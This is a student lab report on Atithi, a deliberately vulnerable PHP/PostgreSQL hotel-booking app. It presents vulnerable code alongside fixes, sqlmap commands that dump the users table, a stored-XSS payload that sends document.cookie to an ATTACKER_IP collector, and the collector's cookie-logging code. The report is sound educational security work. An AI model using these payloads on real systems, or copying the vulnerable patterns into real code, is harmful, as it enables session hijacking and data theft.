Bangladesh University of Business and Technology (BUBT)
Department of Computer Science and Engineering
ATITHI
A Vulnerable Hotel Booking System
A Web Application Security Case Study on SQL Injection, Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF)

CSE 414 — Cyber Security and Digital Forensic Lab

Supervised By
Md. Humayan Kabir Rupok
Lecturer, Department of CSE
Program: BSc in Computer Science & Engineering
Submitted By
Tarikul Islam
ID: 22235103242
Intake: 51 | Section: 5
Program: BSc in Computer Science & Engineering

GitHub Repositories
github.com/Tarikul3639/Atithi
github.com/Tarikul3639/Atithi-attacker
July 2026

Table of Contents
Abstract 3
1. Introduction 4
2. Project Overview 5
2.1 Objectives 5
3. Technology Stack 6
4. System Architecture 7
4.1 Attacker Interaction Architecture 7
5. Database Overview 8
6. Project Modules 9
6.1 Authentication 9
6.2 Room Management 9
6.3 Booking 10
6.4 Feedback 11
6.4.1 Module Comparison 11
7. Cybersecurity Vulnerabilities 13
7.1 Authentication Bypass 13
Brief Explanation 13
Where It Exists in the Project 13
How It Works 13
Impact 14
Mitigation 15
7.2 SQL Injection 15
Brief Explanation 15
Where It Exists in the Project 15
How It Works 15
Impact 16
Mitigation 16
7.3 Cross-Site Scripting (XSS) 17
Brief Explanation 17
Where It Exists in the Project 17
How It Works 17
Impact 20
Mitigation 20
7.4 Cross-Site Request Forgery (CSRF) 20
Brief Explanation 20
Where It Exists in the Project 20
How It Works 21
Impact 24
Mitigation 24
8. Testing & Demonstration 26
8.1 Lab Setup 26
8.2 SQL Injection Testing 26
8.3 XSS Testing 26
8.4 CSRF Testing 26
8.5 Test Summary 26
9. Conclusion 27
10. References 28

Abstract
Atithi is a deliberately vulnerable hotel-booking web application developed as a hands-on cybersecurity lab exercise at BUBT. The system implements common hotel-booking functionality — user authentication, room browsing, room booking, and guest feedback — using a PHP backend, a PostgreSQL database, and a lightweight HTML/Tailwind CSS/Axios frontend. Alongside the main application, a companion project, Atithi-attacker, simulates a real attacker's infrastructure, capturing session cookies exfiltrated through a Cross-Site Scripting (XSS) payload and hosting a Cross-Site Request Forgery (CSRF) proof-of-concept.
This report documents the design, architecture, and modules of Atithi, and analyses three vulnerability classes deliberately embedded in the codebase: SQL Injection in the room-lookup endpoint, Stored XSS in the feedback-update endpoint, and CSRF in the profile-update endpoint. For each vulnerability, the report explains the root cause, the exact vulnerable code, the exploitation technique (including sqlmap commands and a working CSRF proof-of-concept form), the real-world impact, and the corresponding secure-coding mitigation — several of which are already implemented in parallel "non-vulnerable" versions of the same endpoints within the codebase. The report concludes with a summary of testing performed and recommendations for hardening the application before any production use.

1. Introduction
Web applications that handle user accounts, payments, and personal data are a constant target for attackers, and understanding how common vulnerabilities work in practice is an essential skill for any software or security engineer. Reading about SQL Injection, XSS, or CSRF in a textbook is useful, but building a real, working application that contains — and can be exploited by — these vulnerabilities gives a far deeper and more durable understanding of both the attack and the defense.
The Atithi project was built for exactly this purpose: a small but functionally complete hotel-booking platform, intentionally seeded with realistic vulnerabilities in specific endpoints, alongside secure counterparts of the same endpoints for direct comparison. A second, standalone project, Atithi-attacker, plays the role of the adversary — it hosts the cookie-stealing collector used in the XSS demonstration and the CSRF proof-of-concept page used to hijack a victim's profile.
This report describes the system as built, documents the specific vulnerabilities present in the codebase with reference to the exact files and lines of logic responsible, and walks through how each vulnerability was demonstrated in a controlled local lab environment.

2. Project Overview
Atithi ("guest" in Bengali) is a single hotel's booking portal that allows a visitor to register an account, browse available rooms, place a booking, manage their bookings from a dashboard, and leave feedback about their stay. It intentionally mirrors the structure of a typical small-business booking site so that the vulnerabilities studied are representative of real-world defects rather than contrived examples.
The project is split into two independent repositories:
Repository | Role | Link
Atithi | The target application — hotel booking system (frontend + PHP API + PostgreSQL database). | github.com/Tarikul3639/Atithi
Atithi-attacker | The attacker's simulated infrastructure — XSS cookie collector and CSRF exploit host. | github.com/Tarikul3639/Atithi-attacker

Both applications are designed to run locally (e.g., via PHP's built-in server or Apache on Kali Linux) on different ports, simulating two separate origins — the legitimate site and an attacker-controlled site — which is essential for realistically demonstrating XSS-based cookie theft and CSRF.

2.1 Objectives
- Build a functionally realistic booking application covering authentication, room management, booking, and feedback.
- Deliberately introduce SQL Injection, Stored XSS, and CSRF vulnerabilities in specific, clearly marked endpoints.
- Provide secure, corrected versions of the same endpoints for side-by-side comparison.
- Build a companion attacker application to practically demonstrate exploitation and impact, not just theory.
- Document mitigation techniques that map directly to the vulnerable code.

3. Technology Stack
The application favors a minimal, dependency-light stack so that the vulnerability logic remains easy to trace through the code.
Layer | Technology | Notes
Frontend | HTML5, Tailwind CSS (CDN), Axios | Static pages (index, rooms, booking, login, register, dashboard, feedback) with page-specific JS controllers.
Backend | PHP (procedural, PDO) | Stateless script-per-endpoint API under /api, using PHP sessions for authentication.
Database | PostgreSQL | Accessed via PDO (pgsql driver); schema defined in database/schema.sql.
Server | Apache / PHP built-in server | Target lab typically hosted on Kali Linux.
Attacker Tooling | PHP (steal.php collector), sqlmap, Burp Suite | Used to exploit and observe the vulnerabilities.

Note: the project's top-level README references MySQL in its setup instructions, but the implemented database connection (api/config/db.php) and schema (database/schema.sql) use PostgreSQL via PDO. This report follows the actual implemented code.

4. System Architecture
Atithi follows a simple three-tier architecture: static HTML/JS pages in the browser call PHP API endpoints over HTTP using Axios, and each endpoint talks to a shared PostgreSQL connection defined once in api/config/db.php. Authentication state is tracked with native PHP sessions (a PHPSESSID cookie), not tokens.
┌──────────────────┐ ┌──────────────────┐ ┌──────────────────┐
│ │ HTTP │ │ SQL │ │
│ Web Browser │◄───────►│ PHP Backend │◄───────►│ PostgreSQL │
│ (Frontend) │ REST │ (API Layer) │ PDO │ Database │
│ │ JSON │ │ │ │
└────────┬─────────┘ └──────────────────┘ └──────────────────┘
│
│ XSS Payload Executes
│ Cookies sent via HTTP
▼
┌──────────────────┐ ┌──────────────────┐
│ │ HTTP │ │
│ Attacker Server │ ◄───────│ Attacker │
│ (steal.php) │ │ Dashboard │
│ │ │ │
└──────────────────┘ └──────────────────┘
Each API script is self-contained: it starts a session where needed, sets a JSON content-type header, reads input from either the JSON request body or $_GET, executes a database query, and returns a JSON response. There is no central router, ORM, or middleware layer — every endpoint repeats its own validation and error handling, which is a common real-world pattern in small PHP projects and also explains why some endpoints were secured consistently while others (the intentionally vulnerable ones) were not.

4.1 Attacker Interaction Architecture
The Atithi-attacker project is deployed as an entirely separate application (different origin) that a victim would never legitimately visit. It plays two roles in the lab:
- A cookie collector (api/steal.php) that logs any cookie value sent to it via a GET request, used as the exfiltration endpoint for the XSS payload.
- A CSRF proof-of-concept host (csrf_exploit.html) — an auto-submitting HTML form that issues a forged cross-origin request to Atithi's profile-update endpoint on behalf of a logged-in victim.

┌──────────────┐ ┌──────────────┐ ┌──────────────┐ ┌──────────────┐
│ Attacker │────►│ update.php │────►│ PostgreSQL │────►│ Victim loads │
│ submits XSS │ │ stores raw │ │ feedbacks │ │ feedback.html│
│ payload │ │ HTML │ │ table │ │ XSS executes │
└──────────────┘ └──────────────┘ └──────────────┘ └──────┬───────┘
│
▼
┌──────────────┐
│ Cookies sent │
│ to attacker │
└──────────────┘

5. Database Overview
The PostgreSQL schema (database/schema.sql) defines four tables that support the application's core workflows.
Table | Key Columns | Purpose
users | id, name, email (unique), phone, password (hashed), created_at | Stores registered guest accounts. Passwords are hashed with password_hash().
rooms | id, type, name, price, capacity, description, image, status | Catalogue of bookable rooms.
bookings | id, user_id (FK), room_id (FK), check_in, check_out, guests, total_amount, booking_status | Booking records linking a user to a room and stay dates.
feedbacks | id, user_id (FK, one row per user), rating, comments, created_at | Post-stay feedback; the comments column is the XSS injection point.

All foreign keys cascade on delete, and the feedbacks table enforces one feedback record per user at the application level (submit.php checks for an existing row before inserting). Passwords are correctly hashed everywhere in the codebase — the vulnerabilities studied in this report are unrelated to password storage.

6. Project Modules

6.1 Authentication
Implemented in api/auth/ (register.php, login.php, logout.php, check_auth.php, profile.php, update_profile.php). Registration validates required fields, verifies email format, enforces a minimum password length, checks for duplicate emails, and stores a password_hash()-hashed password using a parameterized INSERT. Login looks up the user by email with a parameterized SELECT and verifies the password using password_verify(), then stores user_id and user_name in $_SESSION.
- register.php — input validation, duplicate-email check, secure password hashing, parameterized insert.
- login.php — parameterized lookup, password_verify(), session creation.
- profile.php — returns the logged-in user's profile from session data.
- update_profile.php — updates name, phone, and optionally password; this endpoint is the target of the CSRF demonstration in Section 9.3, as it performs a state-changing update with no CSRF protection.
[Screenshot: Login Page]


6.2 Room Management
Implemented in api/rooms/. get_rooms.php returns the full room catalogue using a static, parameterless query. get_room.php returns a single room by ID and is the SQL Injection target described in Section 9.1 — it builds its query by directly concatenating the $_GET['id'] value into the SQL string. A secure counterpart, get_room_without_vulnerable.php, performs the same lookup using intval() casting and a parameterized statement, demonstrating the correct implementation.
[ Screenshot: Room Listing Page]


6.3 Booking
Implemented in api/booking/. create.php validates required fields, re-fetches the room with a parameterized query to compute the nightly rate, tax, and total, and inserts the booking with a fully parameterized statement. cancel.php updates a booking's status only when both the booking ID and the requesting user's session ID match, preventing one user from cancelling another user's booking. my_bookings.php joins bookings with rooms and returns only the records belonging to the logged-in session's user_id. All three endpoints in this module use parameterized queries consistently and were not seeded with a vulnerability.
[Screenshot: Booking Successful]


6.4 Feedback
Implemented in api/feedback/. submit.php accepts one feedback record per user, encodes the comment with htmlspecialchars() before storing it, and uses a parameterized INSERT. update.php, used to edit existing feedback, is the Stored XSS target described in Section 9.2 — unlike submit.php, it stores the comments field without any HTML encoding. A secure counterpart, update_without_vulnerable.php, re-applies htmlspecialchars() exactly as submit.php does. delete.php removes the logged-in user's feedback with a parameterized DELETE.

6.4.1 Module Comparison
Endpoint | Sanitizes Output? | Query Type | Status
feedback/submit.php | Yes — htmlspecialchars() | Parameterized | Secure
feedback/update.php | No | Parameterized | Vulnerable (Stored XSS)
feedback/update_without_vulnerable.php | Yes — htmlspecialchars() | Parameterized | Secure (reference fix)
rooms/get_room.php | N/A | String concatenation | Vulnerable (SQL Injection)
rooms/get_room_without_vulnerable.php | N/A | Parameterized + intval() | Secure (reference fix)
auth/update_profile.php | N/A | Parameterized | Vulnerable (CSRF — no token)

7. Cybersecurity Vulnerabilities
Three vulnerability classes were deliberately embedded in Atithi to demonstrate, end-to-end, how a defect in server-side code becomes a real exploit with the help of the companion Atithi-attacker project. Each subsection below follows the same structure: a brief explanation, the exact location in the codebase, how the attack works step by step, its real-world impact, and the mitigation — most of which is already implemented in a parallel secure endpoint within the same repository.

7.1 Authentication Bypass

Brief Explanation
Authentication Bypass is a security vulnerability that allows an attacker to gain unauthorized access to an application without valid credentials by exploiting weaknesses in the authentication process.

Where It Exists in the Project
The vulnerability exists in the login module, where improper validation of user input can allow authentication controls to be bypassed.

How It Works
During security assessment, the login functionality was found to be vulnerable to authentication bypass due to insecure authentication logic. As a result, an attacker could access the application without providing legitimate credentials.

[Screenshot: Authentication Bypass Payload]

[Screenshot: After Successfully Attack]

Impact
- Unauthorized access to user accounts.
- Exposure of sensitive user information.
- Increased risk of complete account compromise.

Mitigation
- Use prepared statements (parameterized queries) for all database operations.
- Store passwords securely using password_hash() and verify them with password_verify().
- Validate and sanitize all user inputs.
- Implement rate limiting and account lockout after multiple failed login attempts.
- Regenerate the session ID after successful authentication.

7.2 SQL Injection

Brief Explanation
SQL Injection occurs when untrusted input is concatenated directly into a SQL query string instead of being passed as a bound parameter, allowing an attacker to alter the query's logic or structure.

Where It Exists in the Project
api/rooms/get_room.php reads the room ID directly from the query string and builds the SQL statement by string concatenation, then executes it with $pdo->query():
$id = $_GET['id'] ?? '0';
$query = "SELECT * FROM rooms WHERE id = $id";
$result = $pdo->query($query);
The endpoint also echoes the raw SQL string and, on failure, the raw PDOException message back to the client in the JSON response — a debugging aid left in place that significantly assists automated injection tools such as sqlmap by revealing database error text and the exact query being run.

How It Works
Because $id is inserted into the query unescaped and unquoted, an attacker can supply SQL syntax instead of a plain integer. For example, requesting the endpoint with id=1 OR 1=1 returns every row in the rooms table instead of a single room, and a UNION SELECT payload can be used to pull columns from other tables (such as users) into the response. sqlmap can automate discovery of the injectable parameter and progressively enumerate the database:
# Confirm and enumerate databases
sqlmap -u "http://localhost:8000/api/rooms/get_room.php?id=1" --dbs --batch
# List tables in the target database
sqlmap -u "http://localhost:8000/api/rooms/get_room.php?id=1" --tables --batch
# Enumerate columns of the users table
sqlmap -u "http://localhost:8000/api/rooms/get_room.php?id=1" -D public -T users --columns --batch
# Dump the users table (emails, hashed passwords, phone numbers)
sqlmap -u "http://localhost:8000/api/rooms/get_room.php?id=1" -D public -T users --dump --batch
SQLMap

Screenshot: SQLMap dumping Database]


Impact
- Full enumeration of the database schema (tables, columns) without authorization.
- Bulk extraction of sensitive user data — emails, hashed passwords, phone numbers — via the users table.
- Potential exposure of all booking records, including guest names and contact details.
- Verbose error and query disclosure lowers the effort required for exploitation.

Mitigation
The codebase already contains the correct fix in api/rooms/get_room_without_vulnerable.php: cast the input with intval() and use a parameterized PDO statement so the database driver treats the value strictly as data, never as SQL syntax:
$id = intval($_GET['id'] ?? 0);
$stmt = $pdo->prepare("SELECT * FROM rooms WHERE id = :id");
$stmt->execute([':id' => $id]);
- Use prepared statements / parameterized queries for every query that includes user input (as is already done correctly in the auth, booking, and feedback modules).
- Never return raw SQL text or raw database exception messages to the client; log them server-side instead.
- Apply least-privilege database credentials so a compromised query cannot access unrelated tables.

7.3 Cross-Site Scripting (XSS)

Brief Explanation
Stored XSS occurs when user-supplied content is saved by the server and later rendered in another user's browser without proper output encoding, allowing injected HTML/JavaScript to execute in that browser's security context.

Where It Exists in the Project
api/feedback/update.php stores the comments field exactly as submitted, with no HTML encoding, unlike submit.php which does encode it:
$comments = $data['comments'] ?? ''; // VULNERABLE: No sanitization — raw HTML stored
$stmt = $pdo->prepare("UPDATE feedbacks SET rating = ?, comments = ?, ... WHERE user_id = ?");
$stmt->execute([$rating, $comments, $user_id]);
On the frontend, js/feedback.js then renders that stored value using innerHTML instead of a text-safe property, so any HTML or script tags in the stored comment are parsed and executed by the browser:
document.getElementById("cookie_hijack").innerHTML =
`<p>Previous Feedback Detected: ${f.comments}</p>`;

How It Works
An attacker (or a victim tricked into pasting attacker-supplied text) submits a feedback update containing a script payload instead of plain text, for example:
<img src=x onerror="fetch('http://ATTACKER_IP:5000/api/steal.php?cookie='+document.cookie)">
The payload is stored verbatim in the feedbacks table. The next time the feedback page loads and calls loadExistingFeedback(), the stored comment is injected into the DOM via innerHTML, the onerror handler fires, and the victim's browser silently sends document.cookie to the attacker-controlled endpoint. The companion Atithi-attacker project's api/steal.php receives this request, logs the timestamp, cookie value, IP address, and User-Agent to data/cookies.txt, and returns an invisible 1x1 GIF so the victim notices nothing:
$entry = $timestamp . ' | ' . $cookie . ' | IP: ' . $ip . ' | UA: ' . $userAgent . "\n";
file_put_contents(__DIR__ . '/../data/cookies.txt', $entry, FILE_APPEND | LOCK_EX);
The attacker's dashboard (index.html + js/app.js) then displays every captured cookie, refreshing automatically, so the attacker can copy a stolen PHPSESSID value directly. Because the PHP session cookie is issued with default settings — no HttpOnly, Secure, or SameSite attributes — it is both readable by JavaScript (enabling this exact theft) and replayable by simply setting the same cookie value in another browser.
[Screenshot: XSS payload execution]
